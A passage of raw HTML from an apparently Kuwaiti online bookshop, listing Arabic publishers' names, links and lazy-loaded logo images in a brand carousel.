https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الإبداع الفكري للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الإبداع الفكري للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار العربية للعلوم ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للعلوم ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-69-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار المصرية اللبنانية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-75-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الرواق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الرواق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-72-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="السراج للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="السراج للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T165719.861-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العاصمة للخدمات الإعلامية والإعلانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d9%84%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العاصمة للخدمات الإعلامية والإعلانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-03T105038.408-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤسسة العربية للدراسات والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤسسة العربية للدراسات والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-92-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المؤلف" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المؤلف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/New-Project-2022-09-08T145040.580-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافى العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-83-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتب المصرى للمطبوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%84%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتب المصرى للمطبوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-36-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الحديثة ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الحديثة ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/المكتبة-الحديثة-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة الشرقية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المكتبة الشرقية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/المكتبة-الشرقية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بورصة الأدب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بورصة الأدب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/بورصة-الأدب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="تبارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%aa%d8%a8%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="تبارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-39-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ثقافة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
